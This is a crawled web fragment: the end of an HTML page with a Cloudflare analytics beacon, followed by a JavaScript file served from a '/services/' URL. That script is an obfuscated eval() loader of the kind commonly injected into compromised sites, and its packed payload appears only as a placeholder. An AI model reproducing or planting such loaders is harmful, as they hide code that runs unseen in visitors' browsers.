<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1909
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe83c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe83c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"VoGrSIcQT",31,3,21))